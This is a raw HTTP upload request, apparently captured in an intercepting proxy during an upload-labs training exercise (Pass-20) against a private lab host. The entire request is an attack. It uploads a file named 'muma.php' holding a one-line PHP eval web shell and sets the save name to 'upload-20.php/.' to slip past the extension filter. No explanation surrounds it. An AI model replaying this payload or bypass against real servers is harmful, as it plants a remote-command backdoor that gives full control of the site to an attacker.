 Raw 参数 头 Hex
POST /up/Pass-20/index.php?action=show_code HTTP/1.1
Host: 192.168.201.200
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------43485354222145536871727492357
Content-Length: 511
Origin: http://192.168.201.200
Connection: close
Referer: http://192.168.201.200/up/Pass-20/index.php?action=show_code
Upgrade-Insecure-Requests: 1
-----------------------------43485354222145536871727492357
Content-Disposition: form-data; name="upload_file"; filename="muma.php"
Content-Type: application/octet-stream
<?php @eval($_POST['1']); ?>
-----------------------------43485354222145536871727492357
Content-Disposition: form-data; name="save_name"
upload-20.php/.
-----------------------------43485354222145536871727492357
Content-Disposition: form-data; name="submit"
□□
-----------------------------43485354222145536871727492357--